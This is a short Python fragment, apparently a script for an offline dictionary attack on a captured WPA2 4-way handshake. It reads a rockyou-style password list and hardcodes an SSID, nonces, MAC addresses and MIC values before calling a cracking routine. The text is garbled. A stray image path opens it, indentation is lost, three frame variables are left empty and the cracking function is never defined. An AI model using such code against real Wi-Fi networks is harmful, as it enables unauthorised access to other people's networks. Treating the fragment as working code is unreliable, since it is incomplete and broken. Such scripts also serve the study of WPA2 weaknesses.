 if __name__ == "__main__":
#Read a file of passwords containing
#passwords separated by a newline
with open('../rockyou_mod.dic') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "Harkonen"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 =
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 =
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 =
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)